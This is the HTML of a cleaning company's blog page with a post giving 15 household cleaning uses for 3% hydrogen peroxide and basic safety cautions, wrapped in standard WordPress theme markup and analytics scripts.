<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wondermaids.co.uk/?p=135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wondermaids.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondermaids.co.uk%2Fgreen-cleaning-with-hydrogen-peroxide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wondermaids.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondermaids.co.uk%2Fgreen-cleaning-with-hydrogen-peroxide%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wondermaids.co.uk/wp-content/uploads/2020/11/cropped-wondermaids-novalogo-580x455-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-135 single-format-standard wp-theme-servicemaster wp-child-theme-servicemaster-child mkd-core-1.2.1 servicemaster child-child-ver-1.0.1 servicemaster-ver-1.3.2 mkd-smooth-page-transitions mkd-mimic-ajax mkd-grid-1300 mkd-blog-installed mkd-header-standard-extended mkd-no-behavior mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-menu-item-first-level-bg-color mkd-dropdown-default mkd-light-header mkd-header-standard-extended-logo-in-grid-border-disable mkd-header-standard-extended-menu-in-grid-shadow-disable mkd-fullscreen-search mkd-fullscreen-search-with-bg-image mkd-search-fade mkd-side-menu-slide-from-right wpb-js-composer js-comp-ver-5.7 vc_responsive elementor-default elementor-kit-16151" itemscope itemtype="http://schema.org/WebPage">
<section class="mkd-side-menu right">
		<div class="mkd-close-side-menu-holder">
		<div class="mkd-close-side-menu-holder-inner">
			<a href="#" target="_self" class="mkd-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div id="text-14" class="widget mkd-sidearea widget_text">			<div class="textwidget"><a href="http://servicemaster.mikado-themes.com/">
<img src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="a" />
</a>
</div>
		</div><div id="text-17" class="widget mkd-sidearea widget_text">			<div class="textwidget"><div style="margin-top: -7px;">
An duo lorem altera gloriatur. No imperdiet adver sarium pro. No sit sumo lorem. Mei ea eius elitr consequ untur. In mel aeterno.
</div></div>
		</div><div id="text-16" class="widget mkd-sidearea widget_text">			<div class="textwidget"><div style="margin-top: 25px;">

<div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal"  data-color="#cdcdcd">
        
			<i class="mkd-icon-font-awesome fa fa-phone-square mkd-icon-element" style="color: #cdcdcd;font-size:21px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 5px 0px 0px 40px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" 			>07711 106 997</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p ></p>

			</div>
</div>
</div>

<div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny">
        <div class="mkd-iwt-icon-holder">
     
 <span class="mkd-icon-shortcode normal" data-color="#cdcdcd">
        
   <i class="mkd-icon-font-awesome fa fa-envelope mkd-icon-element" style="color: #cdcdcd;font-size:21px"></i>
       </span>

    </div>
     <div class="mkd-iwt-content-holder" style="padding: 5px 0px 0px 40px">
            <div class="mkd-iwt-title-holder">
   <h6 class="mkd-iwt-title"><a href="mailto: example.com" style="color: inherit; line-height: inherit;">wmaids@gmail.com</a></h6>
        </div>
          <div class="mkd-iwt-text-holder">
  <p></p>

   </div>
</div>
</div>

<div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal"  data-color="#cdcdcd">
        
			<i class="mkd-icon-font-awesome fa fa-map-marker mkd-icon-element" style="color: #cdcdcd;font-size:21px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 5px 0px 0px 40px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" 			>York, North Yorkshire</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p ></p>

			</div>
</div>
</div>

</div></div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-left mkd-separator-full-width">
	<div class="mkd-separator" style="border-color: #e9e9e9;border-style: solid;border-bottom-width: 1px;margin-top: -7px;margin-bottom: 8px"></div>
</div>
</div><div id="text-18" class="widget mkd-sidearea widget_text">			<div class="textwidget"><h6>Follow us on Social media</h6>

<p>Lorem ipsum proin gravida nibh vel velit auctor alique tenean sollicitudin.</p></div>
		</div><div id="text-15" class="widget mkd-sidearea widget_text">			<div class="textwidget"><div style="margin-top: 20px;">


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 22px;background-color: #00b1e4" data-hover-background-color="#00c1e4" data-color="#ffffff">
        		<a  href="http://www.twitter.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-twitter mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #3b5998" data-hover-background-color="#486ebc" data-color="#ffffff">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-facebook-f mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 22px;background-color: #0077b5" data-hover-background-color="#018ad1" data-color="#ffffff">
        		<a  href="http://www.skype.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-skype mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 25px;height: 25px;line-height: 23px;background-color: #cb2027" data-hover-background-color="#f22e36" data-color="#ffffff">
        		<a  href="http://www.pinterest.com" target="_blank">
			
			<i class="mkd-icon-font-awesome fa fa-pinterest-p mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
					</a>
	    </span>

	

</div></div>
		</div></section>
    <div class="mkd-smooth-transition-loader mkd-mimic-ajax">
        <div class="mkd-st-loader">
            <div class="mkd-st-loader1">
                <div class="pulse"></div>            </div>
        </div>
    </div>
    <div class="mkd-wrapper">
        <div class="mkd-wrapper-inner">
            <div class="mkd-fullscreen-search-holder">
    <div class="mkd-close-fullscreen-search-holder">
        <div class="mkd-close-fullscreen-search-holder-inner">
            <a href="#" target="_self" class="mkd-close-fullscreen-search">
                <span aria-hidden="true" class="icon_close"></span>
            </a>
        </div>
    </div>
	<div class="mkd-fullscreen-search-table">
		<div class="mkd-fullscreen-search-cell">
			<div class="mkd-fullscreen-search-inner">
				<form action="https://wondermaids.co.uk/" class="mkd-fullscreen-search-form" method="get">
					<div class="mkd-form-holder">
							<div class="mkd-field-holder">
								<input type="text" name="s" placeholder="Search on site..." class="mkd-search-field" autocomplete="off"/>

								<div class="mkd-line"></div>
								<input type="submit" class="mkd-search-submit" value="&#xe090;"/>
							</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
	<div class="mkd-top-line-holder columns-4">
        
	<div class="mkd-top-line-color" style="background-color:#eabbc8"></div>

	<div class="mkd-top-line-color" style="background-color:#b7d69a"></div>

	<div class="mkd-top-line-color" style="background-color:#a9d8bc"></div>

	<div class="mkd-top-line-color" style="background-color:#8ad4db"></div>
    </div>


	    	<div class="mkd-top-bar">
				<div class="mkd-grid">
									<div class="mkd-vertical-align-containers mkd-30-30-30">
				<div class="mkd-position-left mkd-top-bar-widget-area">
					<div class="mkd-position-left-inner mkd-top-bar-widget-area-inner">
													<div id="text-6" class="widget widget_text mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">			<div class="textwidget">
	<span class="mkd-icon-shortcode normal" style="margin: 0px 8px 5px 0px" data-color="#ffffff">
        
			<i class="mkd-icon-font-awesome fa fa-phone mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
			    </span>

	
<h6 class="mkd-custom-font-holder" style="font-family: Lato;font-weight: 400;color: #ffffff">
+ 0855 5646 7189 </h6>
</div>
		</div></div><div id="text-7" class="widget widget_text mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">			<div class="textwidget">
<h6 class="mkd-custom-font-holder" style="font-family: Lato;font-weight: 400;color: #6d6d6d">
|</h6></div>
		</div></div><div id="text-12" class="widget widget_text mkd-top-bar-widget"><div class="mkd-top-bar-widget-inner">			<div class="textwidget">
	<span class="mkd-icon-shortcode normal" style="margin: 0px 8px 5px 0px" data-color="#ffffff">
        
			<i class="mkd-icon-font-awesome fa fa-clock-o mkd-icon-element" style="color: #ffffff;font-size:14px" ></i>
			    </span>

	
<h6 class="mkd-custom-font-holder" style="font-family: Lato;font-weight: 400;color: #ffffff">
Mon - Fri 08:00 - 20:00 / Closed on Weekends</h6></div>
		</div></div>											</div>
				</div>
									<div class="mkd-position-center mkd-top-bar-widget-area">
						<div class="mkd-position-center-inner mkd-top-bar-widget-area-inner">
													</div>
					</div>
								<div class="mkd-position-right mkd-top-bar-widget-area">
					<div class="mkd-position-right-inner mkd-top-bar-widget-area-inner">
											</div>
				</div>
			</div>
					</div>
		</div>

	

<header class="mkd-page-header">
    <div class="mkd-logo-area">
                <div class="mkd-grid">
        			            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                        
	<div class="mkd-logo-wrapper">
		<a href="https://wondermaids.co.uk/" style="height: 606px;">
			<img height="1212" width="1546" class="mkd-normal-logo" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="logo"/>
							<img height="1212" width="1546" class="mkd-dark-logo" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="dark logo"/>							<img height="1212" width="1546" class="mkd-light-logo" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="light logo"/>		</a>
	</div>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    <div class="mkd-logo-widget-area">
                                <div class="mkd-logo-widget-area-inner">
                                    <div id="text-23" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal" style="margin: 10px 0 0 0" data-hover-color="f2d136" data-color="#ffdc39">
        
			<i class="mkd-icon-simple-line-icon icon-clock mkd-icon-element" style="color: #ffdc39;font-size:34px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 9px 0 0 50px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" style="text-transform: none;font-weight: 600"			>Monday - Friday 09:00 - 18:00</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p style="color: #b7b7b7">Closed on Weekends</p>

			</div>
</div>
</div>
</div>
		</div></div><div id="text-24" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal" style="margin: 10px 0 0 0" data-hover-color="f2d136" data-color="#ffdc39">
        
			<i class="mkd-icon-simple-line-icon icon-earphones mkd-icon-element" style="color: #ffdc39;font-size:34px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 9px 0 0 50px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" style="text-transform: none;font-weight: 600"			>07711 106 997</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p style="color: #b7b7b7">example.com</p>

			</div>
</div>
</div>
</div>
		</div></div><div id="text-25" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div class="mkd-iwt clearfix mkd-iwt-icon-left mkd-iwt-icon-tiny"  >
        <div class="mkd-iwt-icon-holder">
					
	<span class="mkd-icon-shortcode normal" style="margin: 10px 0 0 0" data-hover-color="f2d136" data-color="#ffdc39">
        
			<i class="mkd-icon-simple-line-icon icon-location-pin mkd-icon-element" style="color: #ffdc39;font-size:34px" ></i>
			    </span>

				</div>
    	<div class="mkd-iwt-content-holder" style="padding: 9px 0 0 50px">
		        		<div class="mkd-iwt-title-holder">
			<h6			class="mkd-iwt-title" style="text-transform: none;font-weight: 600"			>Peter Lane</h6>
        </div>
        		<div class="mkd-iwt-text-holder">
		<p style="color: #b7b7b7">York, North Yorkshire</p>

			</div>
</div>
</div>
</div>
		</div></div><div id="text-26" class="widget widget_text mkd-right-from-logo-widget"><div class="mkd-right-from-logo-widget-inner">			<div class="textwidget"><div style = "margin-top:7px;">


	<span class="mkd-icon-shortcode circle" style="width: 41px;height: 41px;line-height: 41px;background-color: #ffdc39" data-hover-background-color="#f2d136" data-color="#161616">
        		<a  href="http://www.twitter.com" target="_blank">
			
			<span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #161616;font-size:14px" ></span>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="width: 41px;height: 41px;line-height: 41px;background-color: #ffdc39" data-hover-background-color="#f2d136" data-color="#161616">
        		<a  href="http://www.linkedin.com" target="_blank">
			
			<span aria-hidden="true" class="mkd-icon-font-elegant social_linkedin mkd-icon-element" style="color: #161616;font-size:14px" ></span>
					</a>
	    </span>

	


	<span class="mkd-icon-shortcode circle" style="margin: 0 0 0 0;width: 41px;height: 41px;line-height: 41px;background-color: #ffdc39" data-hover-background-color="#f2d136" data-color="#161616">
        		<a  href="http://www.facebook.com" target="_blank">
			
			<span aria-hidden="true" class="mkd-icon-font-elegant social_facebook mkd-icon-element" style="color: #161616;font-size:14px" ></span>
					</a>
	    </span>

	

</div></div>
		</div></div>                                </div>

                            </div>
                                            </div>
                </div>
            </div>
                </div>
            </div>
        <div class="mkd-menu-area">
                    <div class="mkd-grid">
        			            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                        
	<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
		<ul id="menu-navigation" class="clearfix"><li id="nav-menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/home/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/about-us/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">About Us</span></span></span></a></li>
<li id="nav-menu-item-11233" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/domestic-cleaning/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Domestic Cleaning</span></span></span></a></li>
<li id="nav-menu-item-16200" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/get-a-free-quote/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Get a Quote</span></span></span></a></li>
<li id="nav-menu-item-11338" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wondermaids.co.uk/contacts/" class=""><span class="item_outer"><span class="item_inner"><span class="item_text">Contacts</span></span></span></a></li>
</ul>	</nav>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    <div class="mkd-main-menu-widget-area">
                                <div class="mkd-main-menu-widget-area-inner">
                                    <div id="mkd_search_opener-2" class="widget widget_mkd_search_opener mkd-right-from-main-menu-widget"><div class="mkd-right-from-main-menu-widget-inner">
		<a 			data-icon-close-same-position="yes"						class="mkd-search-opener" href="javascript:void(0)">
			<i class="mkd-icon-font-awesome fa fa-search " ></i>					</a>

		
		
		</div></div>	<div id="mkd_side_area_opener-2" class="widget widget_mkd_side_area_opener mkd-right-from-main-menu-widget"><div class="mkd-right-from-main-menu-widget-inner">		<a class="mkd-side-menu-button-opener"
		   href="javascript:void(0)">
			<span class="mkd-side-area-icon" ><i class="mkd-icon-font-awesome fa fa-navicon " ></i></span >		</a>

		</div></div>
	                                </div>

                            </div>
                                            </div>
                </div>
            </div>
                </div>
            </div>
        </header>


	<header class="mkd-mobile-header">
		<div class="mkd-mobile-header-inner">
						<div class="mkd-mobile-header-holder">
				<div class="mkd-grid">
					<div class="mkd-vertical-align-containers">
													<div class="mkd-mobile-menu-opener">
								<a href="javascript:void(0)">
                    <span class="mkd-mobile-opener-icon-holder">
                        <i class="mkd-icon-font-awesome fa fa-bars " ></i>                    </span>
								</a>
							</div>
																			<div class="mkd-position-center">
								<div class="mkd-position-center-inner">
									
	<div class="mkd-mobile-logo-wrapper">
		<a href="https://wondermaids.co.uk/" style="height: 606px">
			<img height="1212" width="1546" src="https://wondermaids.co.uk/wp-content/uploads/2020/11/cleaning-services-leeds-york.png" alt="mobile-logo"/>
		</a>
	</div>

								</div>
							</div>
												<div class="mkd-position-right">
							<div class="mkd-position-right-inner">
															</div>
						</div>
					</div>
					<!-- close .mkd-vertical-align-containers -->
				</div>
			</div>
			
	<nav class="mkd-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkd-grid">

			<ul id="menu-navigation-1" class=""><li id="mobile-menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/home/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-11233" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/domestic-cleaning/" class=""><span>Domestic Cleaning</span></a></li>
<li id="mobile-menu-item-16200" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/get-a-free-quote/" class=""><span>Get a Quote</span></a></li>
<li id="mobile-menu-item-11338" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wondermaids.co.uk/contacts/" class=""><span>Contacts</span></a></li>
</ul>		</div>
	</nav>

		</div>
	</header> <!-- close .mkd-mobile-header -->



                            <a id='mkd-back-to-top' href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up " ></span>                </span>
                  <span class="mkd-back-to-top-inner">
                    <span class="mkd-back-to-top-text">Top</span>
                </span>
                </a>
                        
            <div class="mkd-content" style="margin-top: -60px">
                <div class="mkd-content-inner">
					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-201119752-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201119752-1');
</script>
	<div class="mkd-title mkd-standard-type mkd-content-left-alignment mkd-title-in-grid mkd-animation-no" style="height:200px;" data-height="200" >
		<div class="mkd-title-image"></div>
		<div class="mkd-title-holder" style="height:140px;padding-top: 60px;">
			<div class="mkd-container clearfix">
				<div class="mkd-container-inner">
					<div class="mkd-title-subtitle-holder" style="">
						<div class="mkd-title-subtitle-holder-inner">
																									<h1 >
										<span>Blog</span>
									</h1>
																								</div>
					</div>
				</div>
			</div>
		</div>
	</div>

		<div class="mkd-container">
						<div class="mkd-container-inner">
				<div class="mkd-grid-row">
	<div class="mkd-page-content-holder mkd-grid-col-12">
		<div class="mkd-blog-holder mkd-blog-single mkd-blog-standard">
			<article id="post-135" class="post-135 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-tips-tricks">
	<div class="mkd-post-content">
		    <div class="mkd-post-image">
            </div>
		<div class="mkd-post-text">
			<div class="mkd-post-text-inner clearfix">
				<h1 class="mkd-post-title">
Green cleaning with hydrogen peroxide</h1>				<div class="mkd-post-info">
					<div class="mkd-post-info-date">
    		<span class="mkd-post-info-date-icon">
			<i class="mkd-icon-simple-line-icon icon-calendar " ></i>		</span>
        <span class="mkd-date">July 28, 2013</span>
        </div>					<div class="mkd-post-info-category">
						<i class="mkd-icon-linear-icon lnr lnr-bookmark " ></i>						<a href="https://wondermaids.co.uk/category/blog/" rel="category tag">Blog</a>, <a href="https://wondermaids.co.uk/category/blog/tips-tricks/" rel="category tag">Tips &amp; Tricks</a>					</div>
				</div>
				<p><strong><em>&#8220;So, you have tried <a href="http://wondermaids.co.uk/what-we-do/">cleaning</a> your home using homemade green cleaners but all you could achieve was to get your entire house smelling like vinegar?&#8221;</em></strong><br />
<img fetchpriority="high" decoding="async" class="size-full wp-image-141 alignleft" alt="green cleaning with hydrogen peroxide" src="http://wondermaids.co.uk/wp-content/uploads/2013/07/grimages.jpg" width="184" height="274" /></p>
<p>Next time, try this simple, low cost solution: use hydrogen peroxide 3%, also known as 10 vol peroxide. Hydrogen peroxide makes a great cleaner because it works just like bleach but without harming the environment. You can use it anywhere, it’s non-toxic, anti-bacterial, anti-fungal, anti-mold and anti-mildew, it is biodegradable into water and oxygen and is safe for the environment. Oh, did I mention it does not leave any residual unpleasant smell? Sounds great, huh?</p>
<p>&nbsp;</p>
<h3>Here are 15 ways you can use peroxide to clean your home:</h3>
<p><strong>1.</strong> Clean your cutting board and countertop. Hydrogen peroxide kills salmonella and other bacteria that may have left after preparing meat or fish for dinner. Spray on your surfaces. Let everything bubble for a few minutes, then scrub and rinse clean.</p>
<p><strong>2.</strong> Clean your refrigerator and dishwasher. Hydrogen peroxide is great for cleaning places that store food and dishes. Just spray the appliance outside and in, let the solution sit for a few minutes, then wipe clean.</p>
<p><strong>3.</strong> Use hydrogen peroxide in your dishwater. Pour half a cup into the sink when you’re hand washing, and you’ll have cleaner dishes.</p>
<p><strong>4.</strong> Clean your sponges. Soak them for 10 minutes in a 50/50 mixture of hydrogen peroxide and warm water in a shallow dish. Rinse the sponges thoroughly afterward.</p>
<p><strong>5.</strong> Use it as a fruit and vegetable wash. Spritz them with peroxide, let it bubble and do it’s job, and then rinse well.</p>
<p><strong>6.</strong> Remove baked-on food from pots and pans. Combine hydrogen peroxide with enough baking soda to make a paste, then rub onto the dirty pan and let it sit for a while. Scrub lightly and wash as usual.</p>
<p><strong>7.</strong> Whiten bathtub grout. Dry the tub thoroughly, then spray it liberally with hydrogen peroxide. Let it sit — it may bubble slightly — for a little while, then come back and scrub the grout with an old toothbrush. You may have to repeat the process a few times, depending on how much mildew you have, but eventually your grout will be white again.</p>
<p><strong>8.</strong> Clean the toilet bowl. Pour half a cup of hydrogen peroxide into the toilet bowl, let stand for 20 minutes, then give it a scrub and flush.</p>
<p><strong>9.</strong> Remove stains from clothing, curtains, and tablecloths. Hydrogen peroxide can be used as a pre-wash. Just soak the stains for a little while in 3% hydrogen peroxide before tossing into the washing machine. You can also add a cup of peroxide to a regular load of whites to boost brightness. It’s a green alternative to bleach, and works just as well.</p>
<p><strong>10.</strong> Hydrogen peroxide works great on mold and mildew. Fill a spray bottle with one part hydrogen peroxide and 2 parts water. Spray it on the surface, let it sit for at least ten minutes, and then scrub it off.</p>
<p><strong>11.</strong> Half a cup of hydrogen peroxide mixed with one gallon of hot water makes a great mixture for mopping floors. Because it’s so mild, it’s safe for any floor type, and there’s no need to rinse.</p>
<p><strong>12.</strong> For streak-free glasses and mirrors, spray directly on the surface and wipe clean with a dry paper towel.</p>
<p><strong>13.</strong> Clean kids’ toys and play areas. Hydrogen peroxide is a safe cleaner to use around kids, or anyone with respiratory problems, because it’s not a lung irritant. Spray toys, toy boxes, doorknobs, and anything else your kids touch on a regular basis. You could also soak a rag in peroxide to make a wipe.</p>
<p><strong>14.</strong> Avoid cross-contamination in your home simply by wiping door knobs and handles, phones, light switches and banisters with a peroxide-soaked rag.</p>
<p><strong>15.</strong> Help out your plants. To ward off fungus, add a little hydrogen peroxide to your spray bottle the next time you’re spritzing plants. Use 1/2 cup of hydrogen peroxide added to one gallon of water for your plants.</p>
<p><strong> </strong></p>
<h3>Now, a word of caution:</h3>
<p><strong></strong><br />
Avoid contact with skin and eyes, as it can cause severe irritation.</p>
<p>Spot test the hydrogen peroxide solution before spraying on painted or colored surfaces. Hydrogen peroxide can fade colors in the same way as bleach.</p>
<p>If you bought 20 vol (6%) peroxide, dilute it with the same amount of water, remember, you want a solution of 3% hydrogen peroxide.</p>
<p>Store hydrogen peroxide in an opaque, clean bottle. Light decomposes peroxide, neutralizing its effectiveness.</p>
<div class="fb-like" data-href="http://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/" data-send="true" data-width="450" data-show-faces="true"></div>
			</div>
		</div>
		<div class="mkd-tags-share-holder clearfix">
						<div class="mkd-share-icons-single">
													<span class="mkd-share-label">Share</span>
								<div class="mkd-social-share-holder mkd-list">
	<ul>
		<li class="mkd-facebook-share mkd-custom-icon">
	<a class="mkd-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Green+cleaning+with+hydrogen+peroxide&amp;p[url]=https%3A%2F%2Fwondermaids.co.uk%2Fgreen-cleaning-with-hydrogen-peroxide%2F&amp;p[images][0]=&amp;p[summary]=%26%238220%3BSo%2C+you+have+tried+cleaning+your+home+using+homemade+green+cleaners+but+all+you+could+achieve+was+to+get+your+entire+house+smelling+like+vinegar%3F%26%238221%3B+Next+time%2C+try+this+simple%2C+low+cost+solution%3A+use+hydrogen+peroxide+3%25%2C+also+known+as+10+vol+peroxide.+Hydrogen+peroxide...', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<img src="https://wondermaids.co.uk/wp-content/uploads/2017/03/logo-1.png" alt="facebook"/>

		
			</a>
</li><li class="mkd-twitter-share mkd-custom-icon">
	<a class="mkd-share-link" href="#" onclick="window.open('http://twitter.com/home?status=%26%238220%3BSo%2C+you+have+tried+cleaning+your+home+using+homemade+green+cleaners+but+all+you+could+achieve+was+to+get+your+https://wondermaids.co.uk/green-cleaning-with-hydrogen-peroxide/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<img src="https://wondermaids.co.uk/wp-content/uploads/2017/03/logo-2.png" alt="twitter"/>

		
			</a>
</li><li class="mkd-linkedin-share mkd-custom-icon">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwondermaids.co.uk%2Fgreen-cleaning-with-hydrogen-peroxide%2F&amp;title=Green+cleaning+with+hydrogen+peroxide', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<img src="https://wondermaids.co.uk/wp-content/uploads/2017/03/logo-3.png" alt="linkedin"/>

		
			</a>
</li><li class="mkd-pinterest-share mkd-custom-icon">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwondermaids.co.uk%2Fgreen-cleaning-with-hydrogen-peroxide%2F&amp;description=Green cleaning with hydrogen peroxide&amp;media=', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<img src="https://wondermaids.co.uk/wp-content/uploads/2017/03/logo-4.png" alt="pinterest"/>

		
			</a>
